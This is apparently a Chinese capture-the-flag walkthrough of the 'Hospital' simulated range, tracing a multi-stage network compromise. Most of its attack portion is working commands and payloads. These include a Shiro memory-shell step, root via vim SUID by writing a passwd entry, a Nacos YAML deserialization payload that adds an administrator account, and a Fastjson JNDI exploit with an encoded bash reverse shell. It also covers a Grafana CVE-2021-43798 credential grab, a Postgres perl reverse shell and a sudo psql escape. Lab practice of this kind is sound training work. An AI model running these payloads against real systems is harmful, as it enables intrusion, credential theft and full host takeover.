春秋云镜-Hospital
外网
信息收集
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 ❯ ./fscan -h 39.99.227.240 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-04-17 23:18:43] [INFO] 暴力破解线程数: 1 [2025-04-17 23:18:43] [INFO] 开始信息扫描 [2025-04-17 23:18:43] [INFO] 最终有效主机数量: 1 [2025-04-17 23:18:43] [INFO] 开始主机扫描 [2025-04-17 23:18:43] [INFO] 有效端口数量: 233 [2025-04-17 23:18:43] [SUCCESS] 端口开放 39.99.227.240:22 [2025-04-17 23:18:43] [SUCCESS] 服务识别 39.99.227.240:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-04-17 23:18:43] [SUCCESS] 端口开放 39.99.227.240:8080 [2025-04-17 23:18:49] [SUCCESS] 服务识别 39.99.227.240:8080 => [http] [2025-04-17 23:18:49] [INFO] 存活端口数量: 2 [2025-04-17 23:18:49] [INFO] 开始漏洞扫描 [2025-04-17 23:18:49] [INFO] 加载的插件: ssh, webpoc, webtitle [2025-04-17 23:18:49] [SUCCESS] 网站标题 http://39.99.227.240:8080 状态码:302 长度:0 标题:无标题 重定向地址: http://39.99.227.240:8080/login;jsessionid=A315BAAC49DBECD9223E0BD9C6FB94DB [2025-04-17 23:18:50] [SUCCESS] 网站标题 http://39.99.227.240:8080/login;jsessionid=A315BAAC49DBECD9223E0BD9C6FB94DB 状态码:200 长度:2005 标题:医疗管理后台 [2025-04-17 23:18:52] [SUCCESS] 目标: http://39.99.227.240:8080 漏洞类型: poc-yaml-spring-actuator-heapdump-file 漏洞名称: 详细信息: author:AgeloVito links:https://www.cnblogs.com/wyb628/p/8567610.html [2025-04-17 23:18:57] [SUCCESS] 扫描已完成: 3/3
扫到8080端口的网站和dump泄漏,dirsearch扫目录发现/actuator/heapdump
1 python3 dirsearch.py -u http://39.99.227.240:8080
Shiro反序列化
利用JDump工具分析拿到key,猜测是Shiro
1 java -jar JDumpSpider-1.1-SNAPSHOT-full.jar heapdump > 1.txt
1 key = GAYysgMQhG7/CzIJlVpR2g==
抓包果然发现特征,经典组合拳
直接用工具一把梭,注入内存马
这里尝试PHP马连不上,Jsp马可以
蚁剑连接
SUID提权
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 /usr/bin/vim.basic /usr/bin/su /usr/bin/newgrp /usr/bin/staprun /usr/bin/passwd /usr/bin/gpasswd /usr/bin/umount /usr/bin/chfn /usr/bin/stapbpf /usr/bin/sudo /usr/bin/chsh /usr/bin/fusermount /usr/bin/mount /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device
参考gtfobins ,可以利用vim.basic写公钥(或写passwd,sudoer)
故先升级交互式shell
1 2 3 4 5 6 python3 -c "import pty;pty.spawn('/bin/bash')" script /dev/null -c bash ctrl+z stty raw -echo; fg reset xterm-256color
1 2 vim.basic /etc/passwd :wq!
写/etc/passwd
1 2 openssl passwd -1 -salt 123 123456 hacker:$1$123$7mft0jKnzzvAdU4t0unTG1:0:0:/root:/bin/bash
flag1
ssh连接,拿下web1主机
1 ssh hacker@39.99.227.240
一层内网
信息收集
老规矩先上fscan收集信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 root@web01:/home/app# ./fscan_linux -h 172.30.12.5/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-04-18 00:07:09] [INFO] 暴力破解线程数: 1 [2025-04-18 00:07:09] [INFO] 开始信息扫描 [2025-04-18 00:07:10] [INFO] CIDR范围: 172.30.12.0-172.30.12.255 [2025-04-18 00:07:10] [INFO] 生成IP范围: 172.30.12.0.%!d(string=172.30.12.255) - %!s(MISSING).%!d(MISSING) [2025-04-18 00:07:10] [INFO] 解析CIDR 172.30.12.5/24 -> IP范围 172.30.12.0-172.30.12.255 [2025-04-18 00:07:10] [INFO] 最终有效主机数量: 256 [2025-04-18 00:07:10] [INFO] 开始主机扫描 [2025-04-18 00:07:10] [SUCCESS] 目标 172.30.12.5 存活 (ICMP) [2025-04-18 00:07:10] [SUCCESS] 目标 172.30.12.6 存活 (ICMP) [2025-04-18 00:07:10] [SUCCESS] 目标 172.30.12.236 存活 (ICMP) [2025-04-18 00:07:13] [INFO] 存活主机数量: 3 [2025-04-18 00:07:13] [INFO] 有效端口数量: 233 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.6:445 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.6:139 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.6:135 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.236:22 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.5:22 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.236:8009 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.5:8080 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.236:8080 [2025-04-18 00:07:13] [SUCCESS] 端口开放 172.30.12.6:8848 [2025-04-18 00:07:13] [SUCCESS] 服务识别 172.30.12.236:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-04-18 00:07:13] [SUCCESS] 服务识别 172.30.12.5:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-04-18 00:07:18] [SUCCESS] 服务识别 172.30.12.6:445 => [2025-04-18 00:07:18] [SUCCESS] 服务识别 172.30.12.6:139 => Banner:[.] [2025-04-18 00:07:18] [SUCCESS] 服务识别 172.30.12.236:8009 => [2025-04-18 00:07:18] [SUCCESS] 服务识别 172.30.12.5:8080 => [http] [2025-04-18 00:07:19] [SUCCESS] 服务识别 172.30.12.236:8080 => [http] [2025-04-18 00:07:24] [SUCCESS] 服务识别 172.30.12.6:8848 => [http] [2025-04-18 00:08:18] [SUCCESS] 服务识别 172.30.12.6:135 => [2025-04-18 00:08:18] [INFO] 存活端口数量: 9 [2025-04-18 00:08:18] [INFO] 开始漏洞扫描 [2025-04-18 00:08:18] [INFO] 加载的插件: findnet, ms17010, netbios, smb, smb2, smbghost, ssh, webpoc, webtitle [2025-04-18 00:08:18] [SUCCESS] NetInfo 扫描结果 目标主机: 172.30.12.6 主机名: Server02 发现的网络接口: IPv4地址: └─ 172.30.12.6 [2025-04-18 00:08:18] [SUCCESS] NetBios 172.30.12.6 WORKGROUP\SERVER02 [2025-04-18 00:08:18] [SUCCESS] 网站标题 http://172.30.12.5:8080 状态码:302 长度:0 标题:无标题 重定向地址: http://172.30.12.5:8080/login;jsessionid=1ACFB6A4E51D284ABDFA37E0E80326B9 [2025-04-18 00:08:18] [SUCCESS] 网站标题 http://172.30.12.236:8080 状态码:200 长度:3964 标题:医院后台管理平台 [2025-04-18 00:08:18] [SUCCESS] 网站标题 http://172.30.12.5:8080/login;jsessionid=1ACFB6A4E51D284ABDFA37E0E80326B9 状态码:200 长度:2005 标题:医疗管理后台 [2025-04-18 00:08:19] [SUCCESS] 网站标题 http://172.30.12.6:8848 状态码:404 长度:431 标题:HTTP Status 404 – Not Found [2025-04-18 00:08:20] [SUCCESS] 目标: http://172.30.12.5:8080 漏洞类型: poc-yaml-spring-actuator-heapdump-file 漏洞名称: 详细信息: author:AgeloVito links:https://www.cnblogs.com/wyb628/p/8567610.html [2025-04-18 00:08:20] [SUCCESS] 目标: http://172.30.12.6:8848 漏洞类型: poc-yaml-alibaba-nacos 漏洞名称: 详细信息: author:AgeloVito links:https://blog.csdn.net/caiqiiqi/article/details/112005424 [2025-04-18 00:08:21] [SUCCESS] 目标: http://172.30.12.6:8848 漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass 漏洞名称: 详细信息: author:kmahyyg(https://github.com/kmahyyg) links:https://github.com/alibaba/nacos/issues/4593
扫到两台资产
172.30.12.6:8848端口开启Nacos服务,yaml反序列化漏洞
172.30.12.236:8080端口有web服务,按题目提示猜测为fastjson
一级代理
1 ./agent_linux_x64 -lport 8888
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ❯ ./admin_macos_x64 -rhost 39.99.227.240 -rport 8888 ─ Venom Admin Node Start... ____ ____ { v1.1 author: Dlive } \ \ / /____ ____ ____ _____ \ Y // __ \ / \ / \ / \ \ /\ ___/| | ( <_> ) Y Y \ \___/ \___ >___| /\____/|__|_| / \/ \/ \/ (admin node) >>> show A + -- 1 (admin node) >>> goto 1 node 1 (node 1) >>> socks 9999 a socks5 proxy of the target node has started up on the local port 9999.
172.30.12.6 - flag2
弱密码nacos:nacos进入后台读取Nacos配置
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 server: port: 8080 servlet: context-path: /hello spring: application: name: db-config cloud: nacos: discovery: server-addr: 127.0 .0 .1 :8848 config: server-addr: 127.0 .0 .1 :8848 file-extension: yaml namespace: dev group: DEFAULT_GROUP data-id: db-config.yaml datasource: mysql: url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true username: root password: P@ssWord!!! redis: host: localhost port: 6379 management: endpoints: web: exposure: include: '*'
利用Nacos利用工具检测发现yaml反序列化漏洞
因为是Win主机修改payload为添加新管理员用户
1 2 3 4 5 6 7 8 public AwesomeScriptEngineFactory () { try { Runtime.getRuntime().exec("net user baoyf passwd1234 /add" ); Runtime.getRuntime().exec("net localgroup administrators baoyf /add" ); } catch (IOException e) { e.printStackTrace(); } }
编译,打包
要使用java1.8编译,卡了好久
主机不出网,将恶意jar包传到web1主机,开启web服务,让靶机访问
1 python3 -m http.server 1234
收到请求,证实漏洞存在,RDP上去,在管理员目录下找到flag2
172.30.12.236 - flag3
再看下另一台,用Yakit插件扫到RCE漏洞
接下来就是复现,在Web1开启JNDI,不出网所以将shell反弹到Web1
1 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xNzIuMzAuMTIuNS81MDAwIDA+JjE=}|{base64, -d} | {bash,-i]" -A "172.30.12.5"
1 2 3 4 5 6 7 8 9 10 11 { "name" : { "@type" : "java.lang.Class" , "val" : "com.sun.rowset.JdbcRowSetImpl" } , "x" : { "@type" : "com.sun.rowset.JdbcRowSetImpl" , "dataSourceName" : "rmi://172.30.12.5:1099/qt6t66" , "autoCommit" : true } }
拿下Web3主机
二层内网
信息收集
修改Web3 root密码便于下一步利用
没有机器了,但还差一个flag,ip a发现双网卡,传fscan进一步扫描内网
1 2 3 4 passwd ssh root@172.30.12.236 wget http://172.30.12.5:1234/fscan_linux wget http://172.30.12.5:1234/agent_linux_x64
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 root@web03:~# ip a 1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000 link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00 inet 127.0.0.1/8 scope host lo valid_lft forever preferred_lft forever inet6 ::1/128 scope host valid_lft forever preferred_lft forever 2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:16:3e:28:b3:f3 brd ff:ff:ff:ff:ff:ff inet 172.30.12.236/16 brd 172.30.255.255 scope global dynamic eth0 valid_lft 315352567sec preferred_lft 315352567sec inet6 fe80::216:3eff:fe28:b3f3/64 scope link valid_lft forever preferred_lft forever 3: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000 link/ether 00:16:3e:28:b3:cb brd ff:ff:ff:ff:ff:ff inet 172.30.54.179/24 brd 172.30.54.255 scope global eth1 valid_lft forever preferred_lft forever inet6 fe80::216:3eff:fe28:b3cb/64 scope link valid_lft forever preferred_lft forever
扫172.30.54.179/24网段
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 root@web03:~# ./fscan_linux -h 172.30.54.179/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-04-18 01:22:38] [INFO] 暴力破解线程数: 1 [2025-04-18 01:22:38] [INFO] 开始信息扫描 [2025-04-18 01:22:38] [INFO] CIDR范围: 172.30.54.0-172.30.54.255 [2025-04-18 01:22:39] [INFO] 生成IP范围: 172.30.54.0.%!d(string=172.30.54.255) - %!s(MISSING).%!d(MISSING) [2025-04-18 01:22:39] [INFO] 解析CIDR 172.30.54.179/24 -> IP范围 172.30.54.0-172.30.54.255 [2025-04-18 01:22:39] [INFO] 最终有效主机数量: 256 [2025-04-18 01:22:39] [INFO] 开始主机扫描 [2025-04-18 01:22:39] [SUCCESS] 目标 172.30.54.179 存活 (ICMP) [2025-04-18 01:22:39] [SUCCESS] 目标 172.30.54.12 存活 (ICMP) [2025-04-18 01:22:42] [INFO] 存活主机数量: 2 [2025-04-18 01:22:42] [INFO] 有效端口数量: 233 [2025-04-18 01:22:42] [SUCCESS] 端口开放 172.30.54.179:22 [2025-04-18 01:22:42] [SUCCESS] 端口开放 172.30.54.12:22 [2025-04-18 01:22:42] [SUCCESS] 端口开放 172.30.54.12:5432 [2025-04-18 01:22:42] [SUCCESS] 端口开放 172.30.54.12:3000 [2025-04-18 01:22:42] [SUCCESS] 端口开放 172.30.54.179:8009 [2025-04-18 01:22:42] [SUCCESS] 端口开放 172.30.54.179:8080 [2025-04-18 01:22:42] [SUCCESS] 服务识别 172.30.54.179:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-04-18 01:22:42] [SUCCESS] 服务识别 172.30.54.12:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-04-18 01:22:47] [SUCCESS] 服务识别 172.30.54.12:5432 => [2025-04-18 01:22:47] [SUCCESS] 服务识别 172.30.54.12:3000 => [http] Banner:[HTTP/1.1 400 Bad Request.Content-Type: text/plain; charset=utf-8.Connection: close.400 Bad Request] [2025-04-18 01:22:47] [SUCCESS] 服务识别 172.30.54.179:8009 => [2025-04-18 01:22:47] [SUCCESS] 服务识别 172.30.54.179:8080 => [http] [2025-04-18 01:22:47] [INFO] 存活端口数量: 6 [2025-04-18 01:22:47] [INFO] 开始漏洞扫描 [2025-04-18 01:22:48] [INFO] 加载的插件: postgres, ssh, webpoc, webtitle [2025-04-18 01:22:48] [SUCCESS] 网站标题 http://172.30.54.179:8080 状态码:200 长度:3964 标题:医院后台管理平台 [2025-04-18 01:22:48] [SUCCESS] 网站标题 http://172.30.54.12:3000 状态码:302 长度:29 标题:无标题 重定向地址: http://172.30.54.12:3000/login [2025-04-18 01:22:48] [SUCCESS] 网站标题 http://172.30.54.12:3000/login 状态码:200 长度:27909 标题:Grafana
发现资产172.30.54.12
二级代理
1 2 3 4 5 6 7 8 9 10 11 12 13 14 (node 1) >>> show A + -- 1 (node 1) >>> listen 9998 listen 9998 the port 9998 is successfully listening on the remote node! (node 1) >>> show A + -- 1 + -- 2 (node 1) >>> goto 2 node 2 (node 2) >>> socks 9998 a socks5 proxy of the target node has started up on the local port 9998.
1 2 root@web03:~# ./agent_linux_x64 -rhost 172.30.12.5 -rport 9998 2025/04/18 01:27:05 [+]Successfully connects to a new node
172.30.54.12 - flag4
Grafana存在CVE-2021-43798,利用GrafanaExp ,拿到数据库密码
1 2 ./grafanaExp_linux_amd64 exp -u http://172.30.54.12:3000 type:[postgres] name:[PostgreSQL] url:[localhost:5432] user:[postgres] password[Postgres@123]
搭建了代理,在本地连接SQL
不出网向Web3反弹shell,bash无法使用,可以用perl
1 2 3 4 5 psql -h 172.30.54.12 -U postgres -W # 反弹shell select system('perl -e \'use Socket;$i="172.30.54.179";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\''); # 修改数据库admin密码 ALTER USER root WITH PASSWORD '123456';
sudo提权
1 2 3 4 5 6 7 postgres@web04:/usr/local/pgsql/data$ sudo -l Matching Defaults entries for postgres on web04: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin User postgres may run the following commands on web04: (ALL) NOPASSWD: /usr/local/postgresql/bin/psql
1 2 3 sudo /usr/local/postgresql/bin/psql \? !/bin/bash
参考
Fastjson 1.2.24 反序列化导致任意命令执行漏洞
春秋云镜仿真靶场Hospital实操